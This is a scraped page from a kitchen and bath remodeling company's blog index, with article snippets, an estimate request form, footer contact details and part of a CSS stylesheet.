                Your kitchen is a room for inspiration, creativity, and comfort. However, if you have a smaller kitchen, opening the space up and escaping the clutter can feel impossible. Making food is a joy in life, and just because your kitchen is small, it...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/6-tips-for-saving-space-when-remodeling-a-small-kitchen_ae41.html?view=2GR22" title="6 Tips for Saving Space When Remodeling a Small Kitchen">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-40">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/rub-a-dub-dub-shower-head-options--maintenance_ae40.html?view=2GR22" title="Rub A Dub Dub: Shower Head Options & Maintenance">
                    <img src="/cm/dpl/images/articles/40/th/40.jpg"  alt="40.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/rub-a-dub-dub-shower-head-options--maintenance_ae40.html?view=2GR22" title="Rub A Dub Dub: Shower Head Options & Maintenance">Rub A Dub Dub: Shower Head Options & Maintenance</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-02-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">20</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                A beautiful bathroom is an attractive addition to every home. Whether you like the idea of a luxurious spa-like bathroom or prefer a minimalist look, a bathroom remodel can add value and upgrade the appearance of your home. What a majority of...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/rub-a-dub-dub-shower-head-options--maintenance_ae40.html?view=2GR22" title="Rub A Dub Dub: Shower Head Options & Maintenance">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-39">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/range-hood-vs.-microwave-vent-which-is-best-for-you_ae39.html?view=2GR22" title="Range Hood vs. Microwave Vent: Which is Best for You?">
                    <img src="/cm/dpl/images/articles/39/th/39.jpg"  alt="39.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/range-hood-vs.-microwave-vent-which-is-best-for-you_ae39.html?view=2GR22" title="Range Hood vs. Microwave Vent: Which is Best for You?">Range Hood vs. Microwave Vent: Which is Best for You?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-01-28">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">28</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                The kitchen is the heart of the home. It&rsquo;s where you spend a majority of your time cooking meals, conversing with friends and family, and planning the next holiday event. With all the heavy foot traffic each day, your kitchen can quickly...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/range-hood-vs.-microwave-vent-which-is-best-for-you_ae39.html?view=2GR22" title="Range Hood vs. Microwave Vent: Which is Best for You?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-38">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/unique-design-elements-let-your-home-reflect-your-personality_ae38.html?view=2GR22" title="Unique Design Elements: Let Your Home Reflect Your Personality">
                    <img src="/cm/dpl/images/articles/38/th/38.jpg"  alt="38.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/unique-design-elements-let-your-home-reflect-your-personality_ae38.html?view=2GR22" title="Unique Design Elements: Let Your Home Reflect Your Personality">Unique Design Elements: Let Your Home Reflect Your Personality</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-12-29">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">29</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Kitchen remodels can be challenging and mentally exhausting, especially if you&rsquo;re debating between aesthetics and functionality. Instead of thinking inside the box, take a look outside of it. Unique home designs have once again become more...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/unique-design-elements-let-your-home-reflect-your-personality_ae38.html?view=2GR22" title="Unique Design Elements: Let Your Home Reflect Your Personality">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-37">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/kitchen-countertops-choose-the-best-material-for-your-home_ae37.html?view=2GR22" title="Kitchen Countertops: Choose the Best Material for Your Home">
                    <img src="/cm/dpl/images/articles/37/th/37.jpg"  alt="37.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/kitchen-countertops-choose-the-best-material-for-your-home_ae37.html?view=2GR22" title="Kitchen Countertops: Choose the Best Material for Your Home">Kitchen Countertops: Choose the Best Material for Your Home</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-11-28">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">28</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Your kitchen is the heart of the home&mdash;your family and friends gather here and your pets beg at the counter for leftovers to fall. When it comes to the layout and design of your kitchen, there are a number of factors to consider, but most...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/kitchen-countertops-choose-the-best-material-for-your-home_ae37.html?view=2GR22" title="Kitchen Countertops: Choose the Best Material for Your Home">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-36">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/rub-a-dub-dub-tips-for-keeping-your-bathroom-clean_ae36.html?view=2GR22" title="Rub a Dub Dub: Tips for Keeping Your Bathroom Clean">
                    <img src="/cm/dpl/images/articles/36/th/36.jpg"  alt="36.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/rub-a-dub-dub-tips-for-keeping-your-bathroom-clean_ae36.html?view=2GR22" title="Rub a Dub Dub: Tips for Keeping Your Bathroom Clean">Rub a Dub Dub: Tips for Keeping Your Bathroom Clean</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-10-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">21</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                The bathroom should be a place of peace&mdash;where you can unwind from a long day in the bath or begin your morning with your beauty routine. Unfortunately, the bathroom can easily become one of the dirtiest places in any home. If you don&rsquo;t...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/rub-a-dub-dub-tips-for-keeping-your-bathroom-clean_ae36.html?view=2GR22" title="Rub a Dub Dub: Tips for Keeping Your Bathroom Clean">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-35">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/stay-cost-effective-top-5-basic-kitchen-remodel-costs-to-consider_ae35.html?view=2GR22" title="Stay Cost Effective: Top 5 Basic Kitchen Remodel Costs to Consider">
                    <img src="/cm/dpl/images/articles/35/th/35.jpg"  alt="35.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/stay-cost-effective-top-5-basic-kitchen-remodel-costs-to-consider_ae35.html?view=2GR22" title="Stay Cost Effective: Top 5 Basic Kitchen Remodel Costs to Consider">Stay Cost Effective: Top 5 Basic Kitchen Remodel Costs to Consider</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-09-19">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">19</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                When remodeling your kitchen, it&rsquo;s easy to get carried away with the fancy countertops, cabinets, and accessories. However, the key thing to keep in mind is your budget! Staying on track and not going over budget can be hard, but the team at...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/stay-cost-effective-top-5-basic-kitchen-remodel-costs-to-consider_ae35.html?view=2GR22" title="Stay Cost Effective: Top 5 Basic Kitchen Remodel Costs to Consider">Read More...</a>                </div>
              	                  
																					</article>
							      </section>
      				<div class="paged-results">
					Page: 
					<a href="/about/blog/down-time-during-covid-19-set-up-your-diy-cabinet-painting-with-this-guide_ae23.html" class="page-notselected" >1</a><span class="page-selected">2</span><a href="?view=3GR22" class="page-notselected" >3</a><a href="?view=4GR22" class="page-notselected" >4</a> - <a href="?view=SEEALLGR22">All</a>
				</div>
							</div>
		</main>
		<aside class="content-sub columns large-3" data-equalizer-watch>
			<div class="content-sub-text form-container">
				<div class="lead_box" id="lead_box"><div class="lead-head">Request Your Completely <strong>Free Estimate</strong></div><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">Approximate Budget&nbsp;*</div></label>
						<div class="fm-question required">Approximate Budget&nbsp;*</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI13::K::FMI7::K::FEI10][]" id="QForm_13" class="form_select required"
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Less than $5,000">Less than $5,000</option><option value="$5,000 - $7,995">$5,000 - $7,995</option><option value="$8,000 - $10,000">$8,000 - $10,000</option><option value="$10,000 +">$10,000 +</option>								</select>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
                			          <div class="form-auth">
          	<div class="form-auth-img">
            	<img src="/cm/random_image.php" alt="VerificationCode" />
            </div>
            <div class="form-auth-entry-container">
            	<div class="form-auth-text">
              	Enter code in image:              </div>
              <div class="form-auth-entry">
              	<label for="ImageAuthorization" class="visually-hidden">Enter code in image:</label>
				<input type="text" class="form_text" size="5" name="ImageAuthorization" id="ImageAuthorization" value="" />
              </div>
            </div>
          </div>
              <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="0O15pLAT6K+KlEEsIa6PAR9fJb3AdXAR1VOYL9MD2Ig=" />    </div>
</form>
</div>
			</div>
		</aside>
	</div>
</section>

<div class="footer-callout">
	<div class="row collapse">
					<div class="columns">
				<div class="row"> <div class="columns large-5"><img alt="Photo of Contractor Installing of Walk-in Tub" src="/images/AdobeStock_68150228.jpg"></div> <div class="columns large-7"> <div class="heading">Same Day <a href="https://www.kdiusa.com/bath/walk-in-bathtub.html">Walk-In Tub Installation</a></div> <div class="message"> <div class="dsoUjb" jsaction="click:YSv6R; drop:WCJVxd;" jslog="77177;" jsname="PjTrEc" style="-webkit-tap-highlight-color: transparent; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border: 0px transparent; font-size: 1em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline; border-radius: 12px; position: relative; box-shadow: none;"> <div class="jGyvbd GVSFtd" jsname="oaLnEd" style="-webkit-tap-highlight-color: transparent; background: transparent; border: none rgb(0, 137, 123); font-size: 1em; margin: 0px 0px 0px 20px; outline: 0px; padding: 0px 20px 0px 0px; vertical-align: baseline;"> <div aria-labelledby="ziCAlRZp47E/tJHJj ziCAlRZp47E/BPrWId" class="AnmYv nF6pT" data-created="1569865978014" data-id="ziCAlRZp47E" data-user-id="101159369483621339930" jsname="Ne3sFf" style="-webkit-tap-highlight-color: transparent; background: transparent; border: 0px; font-size: 1em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline; position: relative;" tabindex="-1"> <div class="cmEq8b COKy9b" jsaction="click:cOuCgd;rcuQ6b:npT2md;OJnGZb:BR3Aqe;zajNKd:rNT4Kd;eaUP4d:DFRxoe;NNwRle:qd05mb;JIbuQc:T720cb(rhPddf),DCfm6d(MLuah),hGdPQ(nUV0Pd),ssjMMd(yaw4S);mjRiad:n8y7V;mjrYib:m0Ituf;gGWnib:BJAKtf;" jscontroller="XvYQUc" jsdata="ykVKge;ziCAlRZp47E,ziCAlRZp47E,dm/3bfk0gAAAAE;$1401 jUcABe;dm/3bfk0gAAAAE;$1356" jsmodel="aOHHyc" jsname="CzG78e" style="-webkit-tap-highlight-color: transparent; background: transparent; border: 0px; font-size: 1em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"> <div class="AflJR" style="-webkit-tap-highlight-color: transparent; background: transparent; border: 0px; font-size: 1em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline; display: flex;"> <div class="oGsu4" style="-webkit-tap-highlight-color: transparent; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-top: 0px; border-right: 0px; border-bottom: 0px; border-left: none; border-image: initial; font-size: 1em; margin: 0px 2px 0px -8px; outline: 0px; padding: 0px; vertical-align: baseline; align-items: flex-start; display: flex; flex-direction: column; -webkit-box-flex: 1; flex-grow: 1; line-height: 1.25rem; min-width: 0px;"> <div class="iKCcE hu21Y" jsname="o7uNDd" style="-webkit-tap-highlight-color: transparent; background: rgb(248, 249, 250); border: 0px; font-size: 1em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline; display: flex; flex-direction: column; position: relative; width: 427px; min-height: 1.25rem; border-radius: 2px;"> <div class="Hj5Fxb" style="-webkit-tap-highlight-color: transparent; background: transparent; border: 0px; font-size: 1em; margin: 0px 0px 0px 4px; outline: 0px; padding: 0px; vertical-align: baseline; display: flex; width: 427px;"> <div class="YJxKBc QE8tKf" id="ziCAlRZp47E/BPrWId" style="-webkit-tap-highlight-color: transparent; background: transparent; border: 0px; font-size: 1em; margin: 0px; outline: 0px; padding: 0px 4px; vertical-align: baseline; backface-visibility: hidden; -webkit-box-flex: 2; flex-grow: 2; min-width: 0px;"> <div class="Zc1Emd QIJiHb" data-one-on-one-dm="true" jsname="bgckF" style="-webkit-tap-highlight-color: transparent; background: transparent; border: 0px; font-size: 0.875rem; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline; line-height: 1.25rem; transform: translate3d(0px, 0px, 0px); box-sizing: border-box; white-space: pre-wrap; width: 419px; overflow-wrap: break-word; max-width: 800px;">We replace existing showers and tubs with a Walk-In Tub which allows for seated comfort and safe bathing. Great for seniors, and other persons who have trouble standing to bathe.</div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="button-container"><a class="button radius large" href="/bath/walk-in-bathtub.html">Walk-In Tubs</a></div> <div class="button-container">&nbsp;</div> </div> </div> <script type="text/javascript"> { "@context": "https://schema.org", "@type": "LocalBusiness", "name": "KDI Kitchens", "image": "https://www.kdiusa.com/images/logo.png", "@id": "", "url": "https://www.kdiusa.com/", "telephone": "(734) 284-4600", "address": { "@type": "PostalAddress", "streetAddress": "1165 Ford Ave", "addressLocality": "Wyandotte", "addressRegion": "MI", "postalCode": "48192", "addressCountry": "US" }, "geo": { "@type": "GeoCoordinates", "latitude": 42.2134428, "longitude": -83.16741239999999 }, "openingHoursSpecification": { "@type": "OpeningHoursSpecification", "dayOfWeek": [ "Monday", "Tuesday", "Wednesday", "Thursday", "Friday" ], "opens": "05:00", "closes": "17:00" }, "sameAs": [ "https://www.facebook.com/KDIKitchenCabinetsCountertops/", "https://www.youtube.com/channel/UCYGTOUWzf1FPv_SlwQQbmIw" ] } </script>			</div>
			</div>
</div>
<footer class="page-footer">
	<div class="row">
		<div class="large-3 columns">
			<div class="footer-phone-info">
				<div class="phone-number">
					Trenton: <a href="tel:7349465000">(734) 946-5000</a>				</div>
				<div class="phone-number">
					Wyandotte: <a href="tel:7342844600">(734) 284-4600</a>				</div>
				<div class="phone-number">
					Livonia: <a href="tel:7345256601">(734) 525-6601</a>				</div>
							</div>
		</div>
		<div class="large-3 large-push-6 columns">
			<!-- Begin MailChimp Signup Form -->
			<div id="mc_embed_signup">
			<form action="//kdiusa.us12.list-manage.com/subscribe/post?u=dbf7194e5be863aa62be56bad&amp;id=0077f598b7" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
			    <div id="mc_embed_signup_scroll">
				<label for="mce-EMAIL">Subscribe to our mailing list</label>
				<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Email address" required>
			    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
			    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_dbf7194e5be863aa62be56bad_0077f598b7" tabindex="-1" value=""></div>
			    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
			    </div>
			</form>
			</div>

			<!-- End mc_embed_signup -->
		</div>
		<div class="large-6 large-pull-3 columns">
			<div class="social-links">
									<a href="https://www.google.com/search?q=kdi+kitchen+wyandotte&oq=kdi+kitchen+wyandotte&aqs=chrome..69i57j69i60.2429j0j4&sourceid=chrome&ie=UTF-8#lrd=0x883b374481350f63:0x2195db69a9c08887,3," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
													<a href="https://www.facebook.com/KDIKitchenCabinetsCountertops/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
																					<a href="http://www.houzz.com/ideabooks/users/deankowalski" target="_blank" class="houzz"><i class="icon-houzz"></i></a>
													<a href="https://www.youtube.com/channel/UCYGTOUWzf1FPv_SlwQQbmIw" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
																			</div>
			<div class="footer-contact-info">
				<div class="footer-address-info">
									</div>
			</div>
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="https://www.kdiusa.com/" >Home</a></li><li class=" np-244"><a href="https://www.kdiusa.com/cabinets.html" >Cabinets</a></li><li class=" np-246"><a href="https://www.kdiusa.com/countertops.html" >Countertops</a></li><li class=" np-5"><a href="https://www.kdiusa.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.kdiusa.com/contact-kdi.html" >Contact KDI</a>																																										</li><li class=" np-1002"><a href="https://www.kdiusa.com/areas-we-serve.html" >Areas We Serve</a></li>				</ul>
			</nav>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2025 KDI Kitchens. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="https://www.highlevelmarketing.com" title="Web Design Company">Web Design Company</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	<script type="text/javascript" src="//cdn.callrail.com/companies/840486272/b53fda61aab5fc19c98b/12/swap.js"></script>

<div style="position: absolute; left: -3500px; top: -100px;">734-366-4522</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kdiusa.com/css/main.css
body_size: 96819
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .content h2 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

